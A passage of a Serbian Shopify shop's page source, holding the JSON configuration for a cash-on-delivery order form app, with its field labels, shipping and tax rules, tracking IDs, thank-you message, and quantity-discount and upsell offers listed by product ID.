2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province","required":true,"showIcon":true,"label":"Province","n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"type":"city","required":true,"showIcon":true,"label":"Mesto","n":{"ph":"Unesite mesto","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Poštanski broj","n":{"ph":"Unesite poštanski broj","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"phone","required":true,"showIcon":true,"label":"Kontakt telefon","n":{"ph":"Unesite kontakt telefon","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"email","required":false,"showIcon":true,"label":"Email","n":{"ph":"E-mail (adresa nije obavezna)","minL":1,"maxL":250},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Napomena","n":{"ph":"Napomena (nije obavezna)","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"additionals_custom_text.1757959132913","isActive":true,"text":"Ukoliko se ne snalazite u naručivanju, pozovite broj telefona 011/443-11-70","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":14,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"discount_codes","isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"newsletter_subscribe_checkbox","label":"Subscribe to stay updated with new products and offers!","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_checkout_button.1757029255454","text":"Plati karticom ili IPS Skeniraj","subt":"","isActive":true,"shakerType":"none","iconType":"none","fontSizeFactor":1,"bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":19,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1729474701345","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Mejl.png?v=1729474739","imgSize":100,"position":20,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":21,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"additionals_custom_image.1757959002133","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Screenshot_1_e930a7e8-e77c-470c-8084-52516696c048.png?v=1757959046","imgSize":100,"position":22,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"","invalidEmail":"","invalidGeneric":"","invalidPhone":"","oneDiscountCodeAllowed":"","required":"Obavezno polje za popunjavanje."},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"Pregled Vaše porudžbine","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"responsiveForm":false,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":7,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"pulse","style":{"bgColor":"rgba(65, 188, 63, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":1},"subt":"Platite kada preuzmete paket!","text":"Završite porudžbinu"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-11089654227","purchaseLabel":"SKL2CNa3m-IZENPj-qcp"},{"type":"tiktok","id":"D1HC9PRC77U9NQ0HSBR0"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Besplatna dostava","desc":"","price":0,"condition":[{"type":"if_quantity_greater_or_equal_than","value":"2"}],"priority":2},{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Besplatna dostava","desc":"","price":0,"condition":[{"type":"if_product_included","value":[{"id":"gid://shopify/Product/7897724944567","image":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/61_off.png?v=1763210303","title":"Novogodišnja jelka sa šišarkama /150cm/180cm/210cm"},{"id":"gid://shopify/Product/7897706234039","image":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/61_off_1.png?v=1763211174","title":"Novogodišnja snežna jelka /150/180/210 cm"}]}],"priority":3},{"type":"custom","title":"Brza dostava 1-2 radna dana 📦","condition":[{"type":"if_quantity_less_than","value":"2"}],"price":40000,"priority":1}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"10","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formVersion":"v1","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p class=\"\" data-start=\"999\" data-end=\"1080\">Hvala Vam na kupovini! ❤️ Va&scaron;a porudžbina u Mango Shop-u je uspe&scaron;no zavr&scaron;ena.</p>\n<p class=\"\" data-start=\"999\" data-end=\"1080\">&nbsp;</p>\n<p class=\"\" data-start=\"1082\" data-end=\"1131\"><strong><span style=\"text-decoration: underline;\">Va&scaron;a porudžbina:</span></strong></p>\n<p class=\"\" data-start=\"1082\" data-end=\"1131\"><br>{products_summary_with_quantity}</p>\n<p class=\"\" data-start=\"1082\" data-end=\"1131\">&nbsp;</p>\n<p class=\"\" data-start=\"1133\" data-end=\"1156\"><strong><span style=\"text-decoration: underline;\">Detalji porudžbine:</span></strong></p>\n<p class=\"\" data-start=\"1133\" data-end=\"1156\">&nbsp;</p>\n<ul data-start=\"1157\" data-end=\"1265\">\n<li class=\"\" data-start=\"1157\" data-end=\"1194\">\n<p class=\"\" data-start=\"1159\" data-end=\"1194\">Broj porudžbine: {order_number}</p>\n</li>\n<li class=\"\" data-start=\"1195\" data-end=\"1222\">\n<p class=\"\" data-start=\"1197\" data-end=\"1222\">Ukupno za plaćanje: {order_total}</p>\n</li>\n</ul>\n<p>&nbsp;</p>\n<p class=\"\" data-start=\"1456\" data-end=\"1521\"><em>Očekujte isporuku svog proizvoda u roku od 1 do 2 radna dana.</em></p>\n<p class=\"\" data-start=\"1456\" data-end=\"1521\">&nbsp;</p>\n<p class=\"\" data-start=\"1523\" data-end=\"1671\"><strong>📦 &Scaron;ta dalje?</strong></p>\n<p class=\"\" data-start=\"1523\" data-end=\"1671\"><br>Kurir će Vas kontaktirati putem telefona pre nego &scaron;to dostavi paket. Molimo Vas da budete dostupni kako bi isporuka pro&scaron;la glatko.</p>\n<p class=\"\" data-start=\"1523\" data-end=\"1671\">&nbsp;</p>\n<p class=\"\" data-start=\"1673\" data-end=\"1864\"><strong>📧 Potrebna Vam je pomoć ili imate pitanja?</strong></p>\n<p class=\"\" data-start=\"1673\" data-end=\"1864\"><br>Pi&scaron;ite nam na <a class=\"cursor-pointer\" rel=\"noopener\" data-start=\"1735\" data-end=\"1788\">info@rs-mangoshop.com</a></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"","wpMess":"","wpPhNum":""},"saveOrdersAsDrafts":false,"saveUtms":true,"sendSms":true,"storefrontAccessToken":"d5cd591bf595e9831feef2901e654b7b","webPixelId":"gid://shopify/WebPixel/1200488631"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":""},"isPostPurchase":true,"maxNum":3,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":""},"showQuantitySelector":false,"topText":"","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"","tNewCodeSent":"","tTitle":"","tResend":"","tAttemptsExceeded":"","mode":"sms","smsMess":"","tVerify":"","tDescription":"","isEnabled":false,"tChangePhone":"","tYourCode":"","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1670018676143,"type":"quantity-offer","isActive":false,"name":"Kupi više, potroši manje:","pIds":["7247701016759","7247676932279","7247667560631","7247651209399","7247154741431","7245952057527","7244665979063","7244498796727","7244045746359","7242451550391","7242040901815","7237622202551","7236891443383","7235937730743","7235350364343","7234947088567","7233648394423","7232043483319","7227256570039","7225337151671","7209254289591","7207925252279","7200986169527","7199883624631","7199881560247","7199841648823","7199841091767","7199805178039","7199177015479","7177435545783","7177424339127","7176818032823","7248770007223","7248948101303","7267991158967","7267973791927","7267961995447","7266882912439","7250063622327","7268393124023","7270675972279","7278843527351","7279024079031","7279018246327","7282455150775","7281689723063","7280539992247","7280062693559","7280046637239","7282918785207","7283584467127","7283705970871","7279408414903","7307605016759","7297122664631","7292918071479","7292628697271","7292616573111","7289533923511","7285306458295","7304674640055","7307924537527","7309237551287","7311182889143","7313779032247","7319503863991","7320297603255","7322580517047","7328479281335","7329328890039","7329403273399","7329899643063","7330458828983","7330716876983","7331513794743","7331728162999","7334323781815","7335072956599","7335806795959","7336033910967","7336490926263","7337358491831","7338465231031","7338579165367","7338935386295","7339203100855","7339266965687","7340713279671","7340342378679","7340304859319","7339456397495","7341177045175","7341834207415","7341791838391","7343766503607","7344235577527","7344208740535","7344453779639","7345009590455","7345009721527","7345047044279","7345780981943","7345927258295","7346289475767","7346599362743","7347221889207","7346957418679","7346706514103","7346704122039","7348179140791","7348150894775","7348150337719","7348149256375","7348148699319","7348145848503","7347946979511","7348144373943","7347946029239","7347883802807","7347881443511","7348783251639","7348782104759","7348781285559","7348779024567","7348778631351","7348777615543","7348728529079","7348726825143","7348558594231","7349773926583","7351714513079","7349773500599","7349772845239","7349747581111","7349769306295","7349747024055","7349746565303","7349734768823","7349734604983","7349734310071","7349724545207","7349724184759","7349724119223","7349539995831","7349538291895","7349537767607","7349534949559","7349533114551","7349529411767","7349522104503","7351964172471","7351990124727","7356331786423","7355981070519","7355981037751","7355959115959","7355958919351","7355958526135","7354997244087","7354890518711","7354714554551","7354713833655","7354685620407","7354186105015","7354185941175","7354185515191","7354184990903","7353294651575","7352979456183","7352976572599","7352972771511","7352971854007","7352978538679","7352970838199","7352683102391","7352670781623","7352659148983","7352461689015","7352459755703","7352459002039","7363918889143","7362562949303","7362557345975","7362562490551","7362549711031","7362141159607","7362140995767","7362140242103","7362138407095","7362137129143","7361774911671","7361774813367","7361773797559","7361769570487","7361540686007","7361536032951","7358391812279","7356463448247","7356463055031","7356462629047","7356461908151","7356461646007","7363994779831","7364000907447","7364005953719","7364008411319","7364019126455","7364256923831","7368404402359","7367564558519","7367564198071","7367563509943","7367560200375","7367559741623","7367260045495","7367258833079","7367242743991","7366511362231","7366508937399","7366503727287","7366497304759","7367241892023","7364850679991","7364816404663","7364812046519","7364803821751","7364479549623","7364478304439","7364477681847","7364476534967","7370657792183","7370658283703","7370659201207","7370659725495","7370800922807","7371412504759","7371438096567","7374074085559","7374066942135","7374056456375","7374050918583","7374033911991","7373258358967","7373103169719","7373102022839","7374041252023","7373257867447","7373100548279","7373099860151","7373076693175","7373076201655","7373075284151","7373074694327","7373073744055","7373072826551","7371470307511","7371458117815","7374469136567","7374485094583","7374502101175","7374518091959","7374522122423","7375968665783","7375959720119","7329658142903","7225816383671","7361770815671","7327138906295","7352422990007","7384232919223","7380164214967","7380157235383","7380150649015","7379526516919","7387332051127","7387356790967","7387382644919","7387407483063","7392501694647","7461006442679","7456938098871","7453768089783","7453097132215","7445212102839","7444171129015","7435635261623","7429069635767","7429069013175","7429068980407","7429068914871","7429068816567","7429068783799","7429068751031","7429068619959","7429068587191","7425624047799","7400590934199","7400590868663","7400590803127","7400590737591","7400590704823","7400590672055","7400590508215","7400590377143","7400590344375","7400590147767","7400590016695","7400589918391","7400589852855","7400589754551","7400589721783","7400589656247","7400589590711","7400589459639","7400589295799","7400587526327","7393535000759","7393473364151","7461292900535","7461751750839","7586773401783","7547729936567","7808818348215","7766051160247","7532724191415","7835477180599","7547741012151","7492223598775","7547899936951","7547750154423","7643747025079","7600948412599","7790307344567","7850823811255","7825031364791","7766612607159","7860816511159","7547756806327","7628622004407","7775783518391","7784784691383","7565166608567","7830462365879","7782582091959","7565164413111","7565159432375","7775905415351","7507726270647","7547767455927","7683039887543","7639058120887","7838145413303","7492941283511","7535199158455","7868331655351","7848769814711","7848769847479","7683031105719","7775894405303","7492133355703","7628622332087","7547777220791","7860878639287","7844314448055","7803904327863","7547842101431","7503636234423","7786554851511","7780098015415","7490151481527","7854138523831","7854142357687","7784471330999","7559761494199","7766052372663","7371386388663","7790351384759","7565168246967","7786839146679","7219726352567","7808938115255","7869860217015","7638849126583","7313491689655","7874663776439","7511125983415","7490138767543","7586608611511","7489451458743","7535082766519","7199839682743","7779860644023","7784269217975","7860870348983","7547828732087","7848769781943","7628622037175","7848769028279","7848769093815","7848768995511","7848769192119","7848769224887","7848769061047","7848768929975","7547833122999","7547850653879","7860871528631","7782582223031","7854144389303","7848768700599","7855039316151","7848768635063","7848768667831","7786041639095","7775894077623","7746456912055","7776048185527","7590037356727","7488244711607","7488006160567","7547891024055","7831249879223","7791985361079","7565165166775","7848768864439","7848768798903","7848768831671","7848768897207","7628622364855","7596026331319","7465998680247","7854146355383","7870209491127","7547966587063","7782581829815","7850925555895","7848768602295","7848768569527","7531862786231","7524044898487","7848768766135","7489294532791","7683072786615","7822788329655","7523966320823","7199840305335","7575819354295","7628622463159","7639013753015","7216239083703","7776070303927","7505175183543","7565161595063","7871224185015","7786050519223","7864590368951","7775813796023","7566118125751","7555983900855","7779908518071","7575786913975","7848769421495","7848769257655","7575855431863","7786557669559","7784787706039","7831715774647","7489558315191","7838072635575","7575890952375","7336048885943","7586765602999","7682745008311","7829062222007","7565169950903","7848769355959","7868352463031","7865778274487","7504465789111","7785147531447","7486479302839","7575916380343","7848769388727","7848769290423","7848769454263","7829390426295","7463232995511","7835637285047","7871229231287","7579785724087","7855473787063","7861561458871","7868363079863","7861585150135","7199883231415","7779831644343","7830424617143","7628622659767","7530230775991","7565155074231","7579802042551","7466152394935","7628622594231","7339632361655","7579835891895","7579855061175","7590043549879","7682742419639","7590316834999","7808787218615","7829970845879","7565165723831","7784818802871","7531422843063","7825179476151","7845259346103","7844294492343","7833987776695","7786028040375","7545091424439","7581559324855","7782581698743","7524041654455","7683638198455","7489008795831","7525840060599","7872546603191","7868529115319","7581582459063","7770444202167","7792349937847","7581616898231","7581638754487","7638904799415","7848769552567","7785749708983","7583677284535","7825415700663","7782581600439","7811076784311","7782581502135","7831828267191","7492738089143","7782581764279","7209421701303","7829919695031","7833394446519","7855026110647","7782582354103","7784368275639","7791692808375","7199817334967","7786568220855","7820155322551","7527884456119","7583681020087","7779805298871","7835580793015","7834575175863","7862927360183","7854147535031","7854149075127","7860865433783","7590319489207","7583825461431","7465582330039","7861512339639","7833007030455","7347943243959","7583957057719","7775914655927","7670825681079","7465189245111","7627172708535","7586747547831","7862940532919","7848769618103","7848769585335","7867176878263","7848769683639","7855517302967","7833380815031","7586753347767","7555560931511","7682759164087","7176967684279","7782582255799","7860714406071","7199835095223","7848769650871","7848769519799","7590322864311","7783993934007","7790932197559","7487211471031","7524622532791","7489619820727","7861468922039","7861490319543","7682763522231","7848769716407","7883836948663","7876478763191","7887757508791","7887826419895","7887830712503","7888294707383","7888300802231","7888302309559","7888304406711","7888310108343","7888606429367","7888608985271","7888610492599","7888612524215","7888613343415","7888616456375","7888617341111","7888618684599","7886281408695","7886597718199","7886603223223","7887718645943","7886595195063","7887757017271","7886107574455","7887787425975","7886607024311","7388850127031","7883577163959","7890386190519","7888648503479","7888652173495","7888655810743","7888658563255","7888951443639","7888953901239","7888960356535","7888989159607","7889011507383","7889023434935","7889029169335","7889040081079","7889043030199","7901100048567","7892849787063","7901113254071","7892819378359","7899465908407","7903935987895","7893208694967","7858017435831","7891133104311","7893551022263","7903933006007","7901027500215","7903938511031","7897331663031","7889895063735","7904288768183","7466489184439","7889880449207","7893575663799","7901097853111","7905829748919","7897702891703","7898002620599","7914454220983","7929115312311","7914191388855","7934336696503","7934334861495","7930428948663","7929947422903","7929927270583","7932229517495","7933475193015","7933484564663","7889046995127","7910193168567","7940732846263","7934344888503","7932182429879","7929357697207","7929354322103","7930431013047","7929945522359","7929946570935","7939723362487","7931291697335","7953769857207","7957285929143","7942028394679","7932207038647","7933500457143","7933527163063","7933531717815","7874413887671","7929914228919","7931241267383","7939731783863","7934351179959","7934348787895","7957342978231","7930428096695","7930428260535","7929944670391","7929061966007","7929057116343","7948402163895","7930450968759","7930432159927","7934386569399","7934372118711","7929942409399","7934319034551","7939663331511","7931262599351","7929936445623","7929098371255","7929101320375","7932104966327","7892831764663","7934353998007","7928951242935","7928968675511","7933473194167","7953773920439","7957319614647","7942070796471","7948409176247","7937030062263","7935746408631","7948394987703","7939649339575","7932184887479","7929361072311","7929917472951","7929916129463","7929097519287","7929096634551","7929102893239","7929104236727","7934338760887","7934384570551","7934329913527","7934370644151","7929948143799","7929932808375","7929939296439","7939727392951","7930427670711","7939658907831","7947338580151","7957392916663","7934434181303","7931247952055","7929346228407","7929350160567","7932169552055","7934377459895","7934373757111","7934325227703","7934321033399","7934375100599","7939729653943","7930435338423","7957267644599","7933537714359","7933540565175","7933539188919","7931243397303","7939573711031","7932200943799","7929929597111","7931214889143","7931250704567","7948414582967","7932115878071","7932107554999","7936014713015","7946548707511","7934438637751","7929925009591","7953778933943","7931268104375","7931270332599","7931279868087","7931276460215","7932227190967","7932208677047","7933477159095","7933465690295","7932225061047","7932187771063","7929943490743","7939682664631","7932177088695","7932179546295","7932109357239","7932189933751","7930439991479","7930432749751","7930437566647","7930452148407","7931284586679","7931288191159","7931217281207","7929048989879","7929015173303","7928991842487","7933469589687","7933497901239","7933503045815","7931225178295","7933487710391","7939661332663","7929922650295","7906069512375","7941887328439","7929095553207","7929094799543","7932118139063","7968374096055","7965847191735","7931219902647","7961892946103","7965811245239","7965707534519","7963518533815","7968353484983","7963498381495","7963537670327","7965945823415","7965866819767","7965785292983","7994349584567","7392366526647","7397296832695","8008002961591","8008261206199","7994376487095","8007827194039","7990117630135","8007804780727","7988210827447","7989742403767","7904181026999","8007794360503","7990142304439","8009257287863","7997196075191","7989656715447","7989684764855","7998107812023","8009240969399","8007848526007","8006482755767","8008121024695","8008287846583","8010556571831","8010493755575","8009280520375","8033841447095","8031476023479","8041634496695","8039730380983","8040298348727","8022186721463","8024300486839","8043291738295","8024280694967","8039770423479","8027352826039","8043259101367","8039884325047","8042210197687","8043328372919","8041326215351","7374682718391","8039818428599","8043784011959","8041412296887","8040350515383","8080345006263","8078855962807","8049506746551","8080508321975","8078981529783","8052917993655","8048781066423","7543399841975","7543400005815","8078715781303","8078473789623","8051084558519","8051658752183","8080761782455","8052212269239","8078662434999","8078516551863","8048311074999","8078603518135","8123729805495","8123911241911","8124052897975","8124290629815","8124373991607","8127416238263","8127450972343","8133470388407","8136163426487","8136159559863","8136211824823","8136201273527","8136164507831","8136175321271","8136242921655","8136238629047","8137884500151","8137857433783","8137982116023","8138027335863","8139110842551","8139128471735","8139140006071","8139154817207","8139398545591","8139569430711","8139600658615","8139691196599","8140761530551","8140927991991","8141349028023","8141397033143","8142993457335","8146011324599","8149226062007","8149215510711","8149221310647","8149190803639","8149192638647","8149212266679","8149224882359","8149218001079","8149219344567","8149223112887","8149864906935","8149864579255","8149865824439","8149804318903","8149805105335","8149842198711","8149864120503","8149843476663","8149858123959","8149806809271","8149860810935","8149807726775","8149802188983","8149842460855","8149842722999","8149805990071","8149803335863","8149852061879","8149802778807","8149865693367","8149865332919","8149842034871","8149842919607","8149801664695","8149853339831","8149800943799","8151167959223","8151159734455","8151160881335","8151158882487","8151168778423","8151180607671","8151159341239","8151160520887","8151178117303","8028577956023","8151179722935","8151178543287","8151179002039","8151164190903","8151168319671","8155074232503","8155054604471","8180418838711","8180100530359","8180384727223","8180163608759","8180757659831","8180684128439","8181167653047","8181171224759","8180764377271","8183268835511","8183900766391","8183528980663","8183744004279","8188298657975","8234560192695","8233958277303","8234471030967","8233852141751","8233802629303","8233780871351"],"offers":[{"pos":0,"title":"1 Komad","qty":1,"ds":{"t":"none","v":1000},"pres":true,"plaque":"Sniženje od -40%","plaqueBgC":"rgb(239, 179, 92)","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"2 Komada","qty":2,"ds":{"t":"percentage","v":500},"pres":false,"plaque":"Sniženje od -45%","plaqueBgC":"rgba(34,139,34,1)","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"3 komada","qty":3,"ds":{"t":"percentage","v":500},"pres":false,"plaque":"BESPLATNA DOSTAVA!","plaqueBgC":"rgba(34,139,34,1)","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)","hideOldP":true}],"selBC":"rgba(34,139,34,1)","selBgC":"rgba(220,242,220,1)","hideImg":false,"useComparePrice":true,"hideVN":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Proizvod iznenađenja","id":1705311327835,"prods":"all","title":"Proizvod iznenađenja","price":49900,"text":"Proizvod iznenađenja po ceni od {price}.","desc":"SJAJNA PRILIKA! Uzmi jedan od naših ekskluzivnih poklona iznenađenja za samo 499din, čija je minimalna vrednost u redovnoj prodaji 1200din.","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(248, 238, 3, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/istockphoto-1128262881-170667a.webp?v=1705311486"},{"name":"Osiguranje paketa","id":1670019640934,"prods":"all","title":"Osigurajte paket za","price":15000,"text":"Osigurajte paket za {price}. Za gubitak, krađu i oštećenje paketa.","ticked":false,"isActive":true,"bgC":"rgba(217, 235, 246, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0, 116, 191, 1)","tC":"rgba(2,117,255,1)","plT":"","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/op.webp?v=1705311651"},{"name":"Memorijska kartica 32GB","id":1711012834176,"prods":["7507726270647","7354890518711","7352422990007","7784269217975","7860714406071"],"title":"Memorijsku karticu od 32GB","price":99900,"text":"Dodaj {title} za samo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(27, 214, 169, 1)","c":"rgba(255,255,255,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7543399841975","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/32GB.png?v=1711012738","connV":"42440281325751","connDisc":50100},{"name":"Memorijska kartica 64GB","id":1711013043476,"prods":["7507726270647","7354890518711","7352422990007","7784269217975","7860714406071"],"title":"Memorijsku karticu od 64GB","price":149900,"text":"Dodaj {title} za samo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(27, 214, 169, 1)","c":"rgba(255,255,255,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7543400005815","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Memorijska64gb.png?v=1711012773","connV":"42440281850039","connDisc":50100},{"name":"Bežične Bluetooth slušalice | BEATBUD","id":1729595816189,"prods":["7838072635575"],"title":"Bežične Bluetooth slušalice","price":149000,"text":"{title}: jednostavane za korišćenje i pružaju odlično korisničko iskustvo. Dodaj za samo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(121, 230, 204)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(1, 93, 196)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7547767455927","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Wireless-Bluetooth-Headphones-Gallery-Img4-min.webp?v=1723418272","connV":"42452292632759","connDisc":12000},{"name":"Spiner","id":1729596611762,"prods":["7547729936567","7492223598775","7429068816567","7435635261623","7429068980407","7838145413303","7492941283511","7848769814711","7848769847479","7492133355703","7628622332087","7786554851511","7429068914871","7559761494199","7869860217015","7199883624631","7429068751031","7338935386295","7848769781943","7628622037175","7848769028279","7848769093815","7848768995511","7848769192119","7848769224887","7848769061047","7848768929975","7338465231031","7429069013175","7848768700599","7855039316151","7848768635063","7848768667831","7268393124023","7565165166775","7236891443383","7848768864439","7848768798903","7848768831671","7848768897207","7628622364855","7267991158967","7248770007223","7596026331319","7340304859319","7848768602295","7848768569527","7531862786231","7848768766135","7628622463159","7565161595063","7247667560631","7848769421495","7848769257655","7247651209399","7848769355959","7868352463031","7865778274487","7848769388727","7848769290423","7848769454263","7400587526327","7429068619959","7628622594231","7429068685495","7565165723831","7784818802871","7833987776695","7545091424439","7581559324855","7848769552567","7855026110647","7247676932279","7292616573111","7393473364151","7177435545783","7848769618103","7848769585335","7867176878263","7848769683639","7280062693559","7848769650871","7848769519799","7489619820727","7848769716407","7242040901815"],"title":"Želite da obradujete svoje dete? ","price":49900,"text":"{title}Samo označite checkbox pored kako biste dodali Baby spiner - dečiji spiner po SUPER CENI od samo 499 RSD u svoju porudžbinu!","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(54, 234, 9, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(1, 93, 